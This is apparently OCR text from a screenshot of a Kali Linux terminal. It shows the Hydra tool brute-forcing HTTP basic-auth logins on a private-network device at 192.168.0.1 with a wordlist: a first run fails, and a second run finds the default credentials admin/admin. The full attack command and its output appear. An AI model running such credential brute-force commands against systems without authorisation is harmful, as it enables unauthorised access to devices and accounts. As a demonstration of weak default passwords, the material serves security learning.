 Applications Places Terminal Sun 13:46 1
root@kali: /usr/share/wordlists
File Edit View Search Terminal Help
[DATA] attacking http-get://192.168.0.1:80//
1 of 1 target completed, 0 valid passwords found
[WARNING] Writing restore file because 12 final worker threads did not complete until end
.
[ERROR] 12 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-14 13:45:34
root@kali:/usr/share/wordlists# hydra -l admin -P fasttrack.txt -f http-get://192.168.0.1
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-10-14 13:45:49
[WARNING] You must supply the web page as an additional option or via -m, default path se
t to /
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) f
rom a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 trie
s per task
[DATA] attacking http-get://192.168.0.1:80//
[80][http-get] host: 192.168.0.1   login: admin   password: admin
[STATUS] attack finished for 192.168.0.1 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-10-14 13:46:01
root@kali:/usr/share/wordlists#
Activate Win
Go to Settings to